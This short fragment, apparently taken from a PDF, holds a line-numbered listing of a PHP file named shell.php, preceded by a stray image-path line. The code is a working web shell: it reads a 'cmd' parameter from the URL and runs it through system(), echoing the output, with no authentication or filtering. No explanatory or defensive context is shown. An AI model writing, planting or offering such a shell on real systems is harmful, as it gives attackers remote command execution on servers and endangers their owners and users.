 shell.php
1 <?php
2 if (isset($_GET['cmd'])) {
3 echo "<pre>";
4 $cmd = ($_GET['cmd']);
5 system($cmd);
6 echo "</pre>";
7 } else {
8 echo "Usage: ?cmd=<command>";
9 }
10 ?>
11